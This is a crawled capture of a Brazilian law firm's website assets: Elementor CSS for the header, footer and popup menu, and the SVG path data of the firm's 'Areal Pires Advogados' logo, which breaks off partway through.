.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-menu-toggle{margin:0 auto;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:25px;padding-right:25px;padding-top:5px;padding-bottom:5px;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--main .elementor-item:focus{color:#2E2E2D;fill:#2E2E2D;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2E2E2D;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a, .elementor-40 .elementor-element.elementor-element-50f75068 .elementor-menu-toggle{color:#2E2E2D;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a{padding-top:8px;padding-bottom:8px;}.elementor-40 .elementor-element.elementor-element-50f75068 > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-1fb05600 .elementor-icon-wrapper{text-align:center;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-70bf3ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40 .elementor-element.elementor-element-70bf3ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-60fead66 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;fill:var( --e-global-color-12e456f );color:var( --e-global-color-12e456f );background-color:var( --e-global-color-primary );}@media(min-width:768px){.elementor-40 .elementor-element.elementor-element-70867dc5{width:15%;}.elementor-40 .elementor-element.elementor-element-77de9f5c{width:68.329%;}.elementor-40 .elementor-element.elementor-element-70bf3ea{width:16.003%;}}@media(max-width:767px){.elementor-40 .elementor-element.elementor-element-16374f00:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-16374f00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-40 .elementor-element.elementor-element-16374f00{padding:20px 15px 200px 15px;}.elementor-40 .elementor-element.elementor-element-70867dc5{width:80%;}.elementor-40 .elementor-element.elementor-element-77de9f5c{width:20%;}.elementor-40 .elementor-element.elementor-element-1fb05600 .elementor-icon{font-size:35px;}.elementor-40 .elementor-element.elementor-element-1fb05600 .elementor-icon svg{height:35px;}}@media(min-width:1025px){.elementor-40 .elementor-element.elementor-element-16374f00:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-16374f00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://arealpires.com.br/wp-content/uploads/elementor/css/post-36.css?ver=1701128729
body_size: 819
content:
.elementor-36 .elementor-element.elementor-element-72fd2fdf:not(.elementor-motion-effects-element-type-background), .elementor-36 .elementor-element.elementor-element-72fd2fdf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-36 .elementor-element.elementor-element-72fd2fdf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 20px 0px;}.elementor-36 .elementor-element.elementor-element-72fd2fdf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-17168abd{text-align:left;}.elementor-36 .elementor-element.elementor-element-17168abd img{width:80%;}.elementor-36 .elementor-element.elementor-element-63282263{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-36 .elementor-element.elementor-element-63282263 .elementor-widget-container{text-align:left;}.elementor-36 .elementor-element.elementor-element-63282263 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-36 .elementor-element.elementor-element-69702ee6 .elementor-heading-title{color:var( --e-global-color-12e456f );font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-61e67826 .elementor-heading-title{color:var( --e-global-color-12e456f );font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-4d964b49 .elementor-heading-title{color:var( --e-global-color-12e456f );font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-icon i{color:var( --e-global-color-12e456f );transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-icon svg{fill:var( --e-global-color-12e456f );transition:fill 0.3s;}.elementor-36 .elementor-element.elementor-element-5d75a57f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-text{color:var( --e-global-color-12e456f );transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-31af0789 .elementor-heading-title{color:var( --e-global-color-12e456f );font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-a4df2b0 .elementor-heading-title{color:var( --e-global-color-12e456f );font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-76dd65ed .elementor-heading-title{color:var( --e-global-color-12e456f );font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-icon i{color:var( --e-global-color-12e456f );transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-icon svg{fill:var( --e-global-color-12e456f );transition:fill 0.3s;}.elementor-36 .elementor-element.elementor-element-51200321{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-text{color:var( --e-global-color-12e456f );transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-icon i{color:var( --e-global-color-12e456f );transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-icon svg{fill:var( --e-global-color-12e456f );transition:fill 0.3s;}.elementor-36 .elementor-element.elementor-element-a2969e5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-text{color:var( --e-global-color-12e456f );transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-28c637bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36 .elementor-element.elementor-element-28c637bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-e2748b{text-align:center;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}@media(min-width:768px){.elementor-36 .elementor-element.elementor-element-6eb9060e{width:15%;}.elementor-36 .elementor-element.elementor-element-61c4eb92{width:3.5%;}.elementor-36 .elementor-element.elementor-element-67b0e41a{width:7.999%;}.elementor-36 .elementor-element.elementor-element-375f7ec{width:10.5%;}.elementor-36 .elementor-element.elementor-element-4ec34eb1{width:18.501%;}.elementor-36 .elementor-element.elementor-element-6c9f895e{width:13%;}.elementor-36 .elementor-element.elementor-element-63e6912{width:13%;}.elementor-36 .elementor-element.elementor-element-71488deb{width:18%;}}@media(max-width:767px){.elementor-36 .elementor-element.elementor-element-72fd2fdf{padding:30px 15px 30px 15px;}.elementor-36 .elementor-element.elementor-element-17168abd img{width:60%;}.elementor-36 .elementor-element.elementor-element-28c637bb{padding:0px 15px 0px 15px;}.elementor-36 .elementor-element.elementor-element-e2748b{text-align:justify;}}

--- FILE ---
content_type: text/css
request_url: https://arealpires.com.br/wp-content/uploads/elementor/css/post-45.css?ver=1697122715
body_size: 822
content:
.elementor-45 .elementor-element.elementor-element-5e9f37c6{text-align:left;}.elementor-45 .elementor-element.elementor-element-5e9f37c6 img{width:70%;}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a, .elementor-45 .elementor-element.elementor-element-375bb30d .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a:hover,
					.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-menu-toggle:hover{color:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a:hover,
					.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );background-color:#02010100;}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown .elementor-item, .elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-45 .elementor-element.elementor-element-32470ce4 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;fill:var( --e-global-color-12e456f );color:var( --e-global-color-12e456f );}.elementor-45 .elementor-element.elementor-element-60551830 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-45 .elementor-element.elementor-element-58e9a64f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-45 .elementor-element.elementor-element-5d525075{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-45 .elementor-element.elementor-element-1379717e{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-45 .elementor-element.elementor-element-1379717e .elementor-widget-container{text-align:left;}.elementor-45 .elementor-element.elementor-element-1379717e .elementor-social-icon{background-color:#02010100;}#elementor-popup-modal-45 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-45{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-45 .dialog-close-button{display:block;}#elementor-popup-modal-45 .dialog-widget-content{animation-duration:0.6s;background-color:var( --e-global-color-12e456f );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-45 .elementor-element.elementor-element-2262067a{padding:20px 15px 0px 15px;}.elementor-45 .elementor-element.elementor-element-5e9f37c6{text-align:left;}.elementor-45 .elementor-element.elementor-element-5e9f37c6 img{width:55%;}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown .elementor-item, .elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}#elementor-popup-modal-45 .dialog-message{width:280px;}#elementor-popup-modal-45{justify-content:flex-end;}#elementor-popup-modal-45 .dialog-close-button{top:4%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://arealpires.com.br/wp-content/uploads/2021/07/logo_colorida.svg
body_size: 8497
content:
<svg xmlns="http://www.w3.org/2000/svg" width="172.848" height="159.654" viewBox="0 0 172.848 159.654"><defs><style>.a{fill:#005d4b;}.b{fill:#2e2e2d;}.c{fill:#464545;}</style></defs><g transform="translate(-64.055 -66.666)"><g transform="translate(64.062 66.666)"><path class="a" d="M99,130.165H88.929l-1.724-11.52H74.959l-1.724,11.52H64.074l10.16-63.5h14.6ZM76.229,110.026h9.615L81.127,77.915h-.181Z" transform="translate(-64.074 -66.666)"></path><path class="a" d="M185.507,130.165c-.544-1.633-.907-2.631-.907-7.8v-9.978c0-5.9-2-8.073-6.531-8.073h-3.447v25.853h-9.978v-63.5H179.7c10.341,0,14.786,4.808,14.786,14.6V86.26c0,6.531-2.086,10.7-6.531,12.79v.182c4.989,2.086,6.622,6.8,6.622,13.425v9.8c0,3.084.09,5.352,1.089,7.71ZM174.621,75.737v19.5h3.9c3.719,0,5.987-1.633,5.987-6.713V82.269c0-4.535-1.542-6.531-5.08-6.531Z" transform="translate(-125.091 -66.666)"></path><path class="a" d="M267.346,93.426h13.7V102.5h-13.7v18.6h17.236v9.071H257.368v-63.5h27.214v9.071H267.346Z" transform="translate(-181.349 -66.666)"></path><path class="a" d="M370.488,130.165H360.419l-1.723-11.52H346.449l-1.724,11.52h-9.161l10.16-63.5h14.6Zm-22.769-20.138h9.615l-4.717-32.112h-.181Z" transform="translate(-228.792 -66.666)"></path><path class="a" d="M436.133,66.666h9.978v54.428H462.53v9.071h-26.4Z" transform="translate(-289.809 -66.666)"></path></g><g transform="translate(103.376 135.47)"><path class="b" d="M190.452,257.281v7.373c0,9.075-4.375,14.018-13.288,14.018H172.95v21.311h-8.913v-56.72h13.127C186.076,243.263,190.452,248.206,190.452,257.281Zm-17.5-5.915v19.2h4.214c2.836,0,4.375-1.3,4.375-5.348v-8.508c0-4.052-1.54-5.348-4.375-5.348Z" transform="translate(-164.037 -242.615)"></path><path class="b" d="M241.706,243.263h8.913v56.72h-8.913Z" transform="translate(-211.16 -242.615)"></path><path class="b" d="M299.484,299.983c-.486-1.459-.811-2.35-.811-6.969V284.1c0-5.267-1.782-7.212-5.834-7.212h-3.079v23.093h-8.913v-56.72H294.3c9.237,0,13.208,4.295,13.208,13.046v4.457c0,5.834-1.864,9.561-5.834,11.425v.162c4.456,1.864,5.915,6.077,5.915,11.993V293.1c0,2.755.081,4.781.973,6.888Zm-9.723-48.617v17.421h3.484c3.322,0,5.348-1.459,5.348-6V257.2c0-4.051-1.377-5.834-4.537-5.834Z" transform="translate(-234.908 -242.615)"></path><path class="b" d="M372.579,267.166h12.235v8.1H372.579V291.88h15.4v8.1H363.666v-56.72h24.309v8.1h-15.4Z" transform="translate(-285.156 -242.615)"></path><path class="b" d="M449.349,241.615c8.67,0,13.127,5.186,13.127,14.261v1.783h-8.427v-2.35c0-4.051-1.621-5.591-4.457-5.591s-4.456,1.54-4.456,5.591c0,4.133,1.782,7.212,7.617,12.316,7.455,6.563,9.8,11.263,9.8,17.745,0,9.075-4.538,14.261-13.289,14.261s-13.289-5.186-13.289-14.261v-3.484h8.427v4.052c0,4.052,1.783,5.51,4.619,5.51s4.619-1.458,4.619-5.51c0-4.133-1.783-7.211-7.617-12.316-7.455-6.563-9.8-11.263-9.8-17.746C436.222,246.8,440.679,241.615,449.349,241.615Z" transform="translate(-329.029 -241.615)"></path></g><g transform="translate(76.999 201.213)"><path class="c" d="M102.613,426.629q0-2.157-1.684-2.157a1.286,1.286,0,0,0-1.347,1.082,9.777,9.777,0,0,0-.121,1.948H97.508v-1.118q0-3.663,3.5-3.663a3.284,3.284,0,0,1,3.838,3.838v8.283a4.416,4.416,0,0,0,.552,2.034h-2.613V435.3a3.111,3.111,0,0,1-2.734,1.832,2.941,2.941,0,0,1-2.2-.91,3.1,3.1,0,0,1-.883-2.245,4.871,4.871,0,0,1,.808-3.073,15.4,15.4,0,0,1,2.519-1.955q.417-.283,2.317-1.874Zm.054,2.5q-2.128,1.562-2.33,1.751a3.466,3.466,0,0,0-1.145,2.572q0,2.048,1.468,2.047a1.67,1.67,0,0,0,1.468-.828,3.908,3.908,0,0,0,.539-2.161Z" transform="translate(-96.969 -417.239)"></path><path class="c" d="M148.052,408.781h2.263v19.584h-2.141v-1.239a4.215,4.215,0,0,1-2.815,1.549,2.8,2.8,0,0,1-2.788-2.021,11.412,11.412,0,0,1-.471-3.731V420.2a10.815,10.815,0,0,1,.54-3.96,3.113,3.113,0,0,1,3.159-1.94,3.518,3.518,0,0,1,2.254,1.24Zm-1.825,18.143q1.947,0,1.946-4.167,0-.3-.02-1.329t-.02-1.328q0-4.152-1.73-4.153a1.734,1.734,0,0,0-1.811,1.308,9.223,9.223,0,0,0-.23,2.44l-.041,3.9Q144.321,426.924,146.227,426.924Z" transform="translate(-124.35 -408.781)"></path><path class="c" d="M187.6,423.063l1.832,11.314,2.115-11.314h2.384l-3.286,13.994H188.21l-3.071-13.994Z" transform="translate(-150.463 -417.446)"></path><path class="c" d="M232.981,422.789q2.842,0,3.583,2.114a17.3,17.3,0,0,1,.35,4.512q0,.269.013,1.172t.013,1.158a7.877,7.877,0,0,1-.727,3.893,3.715,3.715,0,0,1-3.462,1.576,3.208,3.208,0,0,1-3.071-1.549,7.584,7.584,0,0,1-.647-3.569q0-.767.081-3.757a10.618,10.618,0,0,1,.593-3.865A3.279,3.279,0,0,1,232.981,422.789Zm-1.63,10.118q0,2.583,1.535,2.583a1.4,1.4,0,0,0,1.428-.968,6.271,6.271,0,0,0,.242-1.883q.054-3.47.054-5.461a4.568,4.568,0,0,0-.256-1.776,1.414,1.414,0,0,0-1.428-.861q-1.576,0-1.576,2.906Z" transform="translate(-177.096 -417.28)"></path><path class="c" d="M279.29,423.137h2.047v14.68q0,3.906-4.175,3.906-3.731,0-4-3.529h2.047q.013,1.778,1.994,1.778t1.966-2.783v-1.581a3.6,3.6,0,0,1-2.956,1.482,2.714,2.714,0,0,1-2.727-1.792,9.674,9.674,0,0,1-.486-3.5V428.6a9.478,9.478,0,0,1,.566-3.771,3.1,3.1,0,0,1,3.1-1.805,3.367,3.367,0,0,1,2.626,1.4Zm-2.128,12.351q2.061,0,2.061-3.529v-3.866q0-3.555-2.047-3.555a1.629,1.629,0,0,0-1.63,1.32,9.743,9.743,0,0,0-.229,2.33q0,.5-.027,2.088-.014,1.455-.014,2.074Q275.276,435.488,277.162,435.487Z" transform="translate(-203.77 -417.426)"></path><path class="c" d="M323.191,426.629q0-2.157-1.684-2.157a1.286,1.286,0,0,0-1.347,1.082,9.772,9.772,0,0,0-.121,1.948h-1.953v-1.118q0-3.663,3.5-3.663a3.284,3.284,0,0,1,3.838,3.838v8.283a4.417,4.417,0,0,0,.552,2.034h-2.613V435.3a3.11,3.11,0,0,1-2.734,1.832,2.941,2.941,0,0,1-2.2-.91,3.1,3.1,0,0,1-.883-2.245,4.871,4.871,0,0,1,.808-3.073,15.423,15.423,0,0,1,2.519-1.955q.417-.283,2.317-1.874Zm.054,2.5q-2.128,1.562-2.33,1.751a3.468,3.468,0,0,0-1.145,2.572q0,2.048,1.468,2.047a1.669,1.669,0,0,0,1.468-.828,3.908,3.908,0,0,0,.539-2.161Z" transform="translate(-230.798 -417.239)"></path><path class="c" d="M368.629,408.781h2.263v19.584H368.75v-1.239a4.214,4.214,0,0,1-2.815,1.549,2.8,2.8,0,0,1-2.788-2.021,11.41,11.41,0,0,1-.471-3.731V420.2a10.825,10.825,0,0,1,.54-3.96,3.113,3.113,0,0,1,3.159-1.94,3.517,3.517,0,0,1,2.254,1.24ZM366.8,426.924q1.947,0,1.946-4.167,0-.3-.021-1.329t-.02-1.328q0-4.152-1.73-4.153a1.734,1.734,0,0,0-1.811,1.308,9.225,9.225,0,0,0-.23,2.44l-.041,3.9Q364.9,426.924,366.8,426.924Z" transform="translate(-258.178 -408.781)"></path><path class="c" d="M412.333,422.789q2.842,0,3.583,2.114a17.3,17.3,0,0,1,.35,4.512q0,.269.013,1.172t.013,1.158a7.877,7.877,0,0,1-.727,3.893,3.715,3.715,0,0,1-3.462,1.576,3.208,3.208,0,0,1-3.071-1.549,7.585,7.585,0,0,1-.647-3.569q0-.767.081-3.757a10.618,10.618,0,0,1,.593-3.865A3.279,3.279,0,0,1,412.333,422.789Zm-1.63,10.118q0,2.583,1.536,2.583a1.4,1.4,0,0,0,1.428-.968,6.271,6.271,0,0,0,.242-1.883q.054-3.47.054-5.461a4.577,4.577,0,0,0-.256-1.776,1.415,1.415,0,0,0-1.428-.861q-1.576,0-1.576,2.906Z" transform="translate(-285.912 -417.28)"></path><path class="c" d="M453.378,432.013l-.013.728a3.615,3.615,0,0,0,.3,1.724,1.554,1.554,0,0,0,1.509.754,1.379,1.379,0,0,0,1.1-.492,1.877,1.877,0,0,0,.418-1.258,3.12,3.12,0,0,0-1.322-2.289q-.834-.688-2.475-2.078a4.336,4.336,0,0,1-1.334-3.071,3.231,3.231,0,0,1,.977-2.444,3.536,3.536,0,0,1,2.552-.935,3.336,3.336,0,0,1,2.937,1.131,5.763,5.763,0,0,1,.646,3.179h-1.926q-.135-.835-.256-1.683a1.167,1.167,0,0,0-1.293-.849,1.448,1.448,0,0,0-1.05.4,1.378,1.378,0,0,0-.417,1.037,3.089,3.089,0,0,0,1.347,2.2q.848.714,2.519,2.115a4.336,4.336,0,0,1,1.36,3.043,3.852,3.852,0,0,1-1.037,2.828,3.759,3.759,0,0,1-2.8,1.051q-2.505,0-3.3-1.4a8.527,8.527,0,0,1-.593-3.691Z" transform="translate(-311.902 -417.197)"></path></g><g transform="translate(64.055 200.998)"><path class="a" 